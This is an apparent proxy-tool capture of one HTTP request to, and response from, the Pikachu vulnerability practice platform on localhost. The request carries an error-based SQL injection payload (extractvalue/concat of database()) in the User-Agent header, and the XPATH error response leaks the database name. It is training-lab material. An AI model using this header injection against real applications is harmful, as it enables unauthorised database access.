 请求
美化 Raw Hex
1 GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: 1' and extractvalue(1,concat(0x5c,(database()))) and '1'='1
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_header/sqli_header_login.php
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Cookie: ant[uname]=admin; ant[pw]=10470c3b4b1fed12c3baac014be15fac67c6e815; PHPSESSID=0hvk0cfce57s8gskmlmco81726
18 Connection: close
19
20
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
XPATH syntax error: '\pikachu'
暴力破解
Cross-Site Scripting